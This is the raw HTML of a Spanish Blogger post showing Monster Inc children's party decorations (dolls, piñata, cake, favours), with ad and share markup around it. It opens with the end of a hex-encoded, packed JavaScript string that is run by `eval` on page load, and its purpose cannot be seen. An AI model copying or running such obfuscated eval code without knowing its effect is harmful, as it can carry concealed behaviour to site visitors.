\x78\x32\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x33\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x33\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x32\x37\x38\x7c\x78\x37\x36\x7c\x78\x33\x39\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x35\x31\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x32\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x35\x39\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x32\x41\x7c\x77\x68\x69\x6c\x65\x7c\x33\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x36\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x78\x35\x38\x7c\x32\x39\x7c\x78\x35\x41\x7c\x33\x36\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_md45CD);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1998657356602825 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div id='header-wrapper'>
<div class='body-row' id='header-wrap'>
<div class='headerleft-wrap'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://creacionesalgomas.blogspot.com/'>
Creaciones y Algo Mas
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>DECORACIÓN DE FIESTAS INFANTILES</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright-wrap'>
<div class='tm-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'></div>
<div class='menu-mobile'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-top-widget section' id='adwidegt1' name='Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt2' name='Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1998657356602825";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "9673054176";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- creacionesalgomas_main_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s320/IMG_6957.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://creacionesalgomas.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC' property='v:title' rel='v:url'>Monster INC</a></span>
<i class='fa fa-times'></i><span>FIESTA MONSTER INC - PARTY MONSTER INC</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemscope='name headline' itemtype=''>
FIESTA MONSTER INC - PARTY MONSTER INC
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<span class='other-space'><i class='fa fa-times'></i></span>
<a href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC' rel='tag'>Monster INC</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3726942073442577237' itemprop='articleBody'>
<meta content=' MUÑECOS EN ANIME MONSTER INC     MUÑECOS EN ANIME MONSTER INC      MUÑECOS EN ANIME MONSTER INC        COTILLONES MONSTER INC        PIÑATA...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
MUÑECOS EN ANIME MONSTER INC</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s1600/IMG_6957.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s320/IMG_6957.jpg" width="212" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
MUÑECOS EN ANIME MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw2WNe1OYqR0BmrS_Knv-OpbAT9N-FVLkqKzjJX9d6kpX-K6lBx6RtwVmU6QVcjqsm69HtsaysCw5eX5OnJaDddsfvEiFVFeXGrr0wZ7DIj_V1zYnE27jyW4E3mzi0C4uP8ftPm3_cwF5A/s1600/IMG_6959.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw2WNe1OYqR0BmrS_Knv-OpbAT9N-FVLkqKzjJX9d6kpX-K6lBx6RtwVmU6QVcjqsm69HtsaysCw5eX5OnJaDddsfvEiFVFeXGrr0wZ7DIj_V1zYnE27jyW4E3mzi0C4uP8ftPm3_cwF5A/s320/IMG_6959.jpg" width="212" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
MUÑECOS EN ANIME MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidDzaSGECpBpZzzoY8HCpopVk8ehH5gAqlJJk_y63uebiwKhkW8CUDP82DhSbJFyuu65EU5Xpjk39xEPxUcEAALeQT9p1zkZ4wzeyGlVsmNd5l5pkG4AUIKZp791xFbCffxVcE4skQQyj5/s1600/IMG_6956.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidDzaSGECpBpZzzoY8HCpopVk8ehH5gAqlJJk_y63uebiwKhkW8CUDP82DhSbJFyuu65EU5Xpjk39xEPxUcEAALeQT9p1zkZ4wzeyGlVsmNd5l5pkG4AUIKZp791xFbCffxVcE4skQQyj5/s320/IMG_6956.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
COTILLONES MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ekfXlNP5iFFo3S_WF0L5jXHiYfR1qfknDl8NjPEf1FJJhyphenhypheneZVrnh0TdNnl61yeTx80spbrZTc-9NN9kPXHiHePkGLMakoOvNGLKuwSf0PjbmPgRdvy8bhz0506PoPXHZaKdSXUZryn6y/s1600/IMG_6971.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ekfXlNP5iFFo3S_WF0L5jXHiYfR1qfknDl8NjPEf1FJJhyphenhypheneZVrnh0TdNnl61yeTx80spbrZTc-9NN9kPXHiHePkGLMakoOvNGLKuwSf0PjbmPgRdvy8bhz0506PoPXHZaKdSXUZryn6y/s320/IMG_6971.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
PIÑATA MONSTER INC (BOO)&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeCeCXJmlBfVmeJA5DACDHzMreab3tCFDffoCAvLessN8xZtEKV2e-qX9v5w9fCu88Ol5qoBg6Tb03MTYsmxAsaZ3B6jb3KcdySX9h5Jj1vF859hwHSbnlO6vxscK5bqhnEp-SFQPamJLM/s1600/IMG_6962.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeCeCXJmlBfVmeJA5DACDHzMreab3tCFDffoCAvLessN8xZtEKV2e-qX9v5w9fCu88Ol5qoBg6Tb03MTYsmxAsaZ3B6jb3KcdySX9h5Jj1vF859hwHSbnlO6vxscK5bqhnEp-SFQPamJLM/s320/IMG_6962.jpg" width="212" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnj-wCZEMtiO4xKwqJs1f1htr24XMRWWspP4I58nQX00invEdiX0zwUtIW9sT-H8qGIuTNvip3kql2PxHduyR1WV1Wn64HiJ72GDXdhJP5oLwFCtI-MSLbqp1mSr_y5Rq0Q8Na2YWo7I8C/s1600/IMG_6964.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnj-wCZEMtiO4xKwqJs1f1htr24XMRWWspP4I58nQX00invEdiX0zwUtIW9sT-H8qGIuTNvip3kql2PxHduyR1WV1Wn64HiJ72GDXdhJP5oLwFCtI-MSLbqp1mSr_y5Rq0Q8Na2YWo7I8C/s320/IMG_6964.jpg" width="212" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
COTILONES MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWavZvBaqzN_4uN_A9a5ltwXhSholGApmJ-JnotSQqUADIlMvI7DkkwZu9NC5RM9nyIMAAtGTjvMIO1OL-2T1KL0VaE6ZJUYoFtVtPCY4rJ_loPtbhz60vSPNxqvpV2LbJNg5VKH9kB_fp/s1600/IMG_6972.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWavZvBaqzN_4uN_A9a5ltwXhSholGApmJ-JnotSQqUADIlMvI7DkkwZu9NC5RM9nyIMAAtGTjvMIO1OL-2T1KL0VaE6ZJUYoFtVtPCY4rJ_loPtbhz60vSPNxqvpV2LbJNg5VKH9kB_fp/s320/IMG_6972.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
TORTA &nbsp;MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9RQWyqHaTZ7BmD0KnIvgNlN1fI-N-uPOV464T4bAzmN6eg3dG1YvLrp0eva4_hbbB9KwXe4RdANHzpY9EnQ2Q72fIJ0swSAQItFHB6ABOtWNlmDtM6lYbnyzlVKjhxhI72VmsZRM-nbta/s1600/IMG_6981.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9RQWyqHaTZ7BmD0KnIvgNlN1fI-N-uPOV464T4bAzmN6eg3dG1YvLrp0eva4_hbbB9KwXe4RdANHzpY9EnQ2Q72fIJ0swSAQItFHB6ABOtWNlmDtM6lYbnyzlVKjhxhI72VmsZRM-nbta/s320/IMG_6981.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CENTRO DE MESA MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjobu9lk5kD27SleRgoi8SWx3HCO4Mjzx2qRTnSHzperQhI8_G-eJqc8MxJshJ3_O6HZqD6fKEuM3nj5Oe1BRUH2900BJ8JgiMMLWWgJZEl328Rqv2CounWzRQCeob55MIAimUEafmyIbBG/s1600/IMG_6977.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjobu9lk5kD27SleRgoi8SWx3HCO4Mjzx2qRTnSHzperQhI8_G-eJqc8MxJshJ3_O6HZqD6fKEuM3nj5Oe1BRUH2900BJ8JgiMMLWWgJZEl328Rqv2CounWzRQCeob55MIAimUEafmyIbBG/s320/IMG_6977.jpg" width="260" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
GELATINA DE COLORES MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicwU_fQzCqKLoK__C_0KZYLgOECB0dzIa-ER3sss-9WnwBBu83UpEieCB71iNOuYVC4qlLKz6ykEuF_8H9xdgLexbFCD2q0ulHLlWbh5sRhMcJjgsixFKP_dnC_FdaMuIlponYAmRYu9hU/s1600/IMG_6986.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicwU_fQzCqKLoK__C_0KZYLgOECB0dzIa-ER3sss-9WnwBBu83UpEieCB71iNOuYVC4qlLKz6ykEuF_8H9xdgLexbFCD2q0ulHLlWbh5sRhMcJjgsixFKP_dnC_FdaMuIlponYAmRYu9hU/s320/IMG_6986.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CUPCAKE&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJimS4EhnLMw76IY0znjk9MsdvpviiairIxnesF96lh1Vhbh9chrdnAt7bJyeTj6WCnn57Z_bz72ipPOp0qTEPS-uhXCYhff3jtEH0GV2CIFb9Wzmdi7edxTYu3rwqqlJ4b-84oLTmV8ao/s1600/IMG_7020.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJimS4EhnLMw76IY0znjk9MsdvpviiairIxnesF96lh1Vhbh9chrdnAt7bJyeTj6WCnn57Z_bz72ipPOp0qTEPS-uhXCYhff3jtEH0GV2CIFb9Wzmdi7edxTYu3rwqqlJ4b-84oLTmV8ao/s320/IMG_7020.jpg" width="212" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
BIENVENIDO MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif4SfFVC3G261JVqme9gSDEpr7iaZCEAiLTZ1mTNNeRgFZUVVf1eN5OOnfNg4YXdXCZqV9zbQkMh6ittXm8LQrSY2NhMxujBdiFOLkAZN8FbpiDMYeaIRPsWayCIqVHHsZ1jKEbNzclekV/s1600/IMG_7152.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="84" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif4SfFVC3G261JVqme9gSDEpr7iaZCEAiLTZ1mTNNeRgFZUVVf1eN5OOnfNg4YXdXCZqV9zbQkMh6ittXm8LQrSY2NhMxujBdiFOLkAZN8FbpiDMYeaIRPsWayCIqVHHsZ1jKEbNzclekV/s320/IMG_7152.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
TORTA MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWtTK9WuUOn2hjMCu5j0M6JGPyav9c1-6WfX3WMWq58evrT7mCfMRaosNkPX51af6DTAJrD_Tp22N3b7PzH3-2KR7bWyQFJQufqyWLTQitc8WWjlbZeK-sktkFsXVEjZRQRw5lJ4sezq5s/s1600/PicMonkey+Collage.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="172" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWtTK9WuUOn2hjMCu5j0M6JGPyav9c1-6WfX3WMWq58evrT7mCfMRaosNkPX51af6DTAJrD_Tp22N3b7PzH3-2KR7bWyQFJQufqyWLTQitc8WWjlbZeK-sktkFsXVEjZRQRw5lJ4sezq5s/s320/PicMonkey+Collage.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
GELATINA MONSTER INC&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw1yPjk155lJ3fzPBkJJn6Of8ijNEk9_23nPoTcJed-hyBif3VkmNnqqdXfXvTts9DS6wH-Nr0eP3S5qjdG9dqlut4PduXbgkT4o_0CQ5bHio8dUwLmc7V8VxJBkIoWpz_j_vvz4qCdevJ/s1600/IMG_6987.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw1yPjk155lJ3fzPBkJJn6Of8ijNEk9_23nPoTcJed-hyBif3VkmNnqqdXfXvTts9DS6wH-Nr0eP3S5qjdG9dqlut4PduXbgkT4o_0CQ5bHio8dUwLmc7V8VxJBkIoWpz_j_vvz4qCdevJ/s320/IMG_6987.jpg" width="320" /></a></div>
<span class="&#8221;fullpost&#8221;"> </span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='social-btns'>
<a class='btn facebook' href='http://www.facebook.com/sharer.php?u=https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html&title=FIESTA MONSTER INC - PARTY MONSTER INC' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='btn twitter' href='http://twitter.com/share?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html&title=FIESTA MONSTER INC - PARTY MONSTER INC' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='btn google' href='https://plus.google.com/share?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html&title=FIESTA MONSTER INC - PARTY MONSTER INC' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google'></i></a>
<a class='btn dribbble' href='http://pinterest.com/pin/create/button/?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s320/IMG_6957.jpg&description= MUÑECOS EN ANIME MONSTER INC     MUÑECOS EN ANIME MONSTER INC      MUÑECOS EN ANIME MONSTER INC        COTILLONES MONSTER INC        PIÑATA...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='btn skype' href='http://www.linkedin.com/shareArticle?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html&title=FIESTA MONSTER INC - PARTY MONSTER INC' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Creaciones y Algo Mas</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Monster INC?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html";
var maxresults=3;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-661913186'>
<a href='https://www.blogger.com/post-edit.g?blogID=2994993676329008067&postID=3726942073442577237&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=3726942073442577237&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=3726942073442577237&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=3726942073442577237&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=3726942073442577237&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=3726942073442577237&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC' rel='tag'>Monster INC</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2994993676329008067?po=3726942073442577237&hl=es-419&saa=85391&origin=https://creacionesalgomas.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://creacionesalgomas.blogspot.com/2013/04/torta-y-gelatina-motivo-mickey-mouse.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-mickey-mouse.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://creacionesalgomas.blogspot.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://creacionesalgomas.blogspot.com/feeds/3726942073442577237/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Creaciones Mas</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12119014287646825259' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Creaciones y Algo Mas
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12119014287646825259' rel='author'>Ver mi perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="2149787372"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
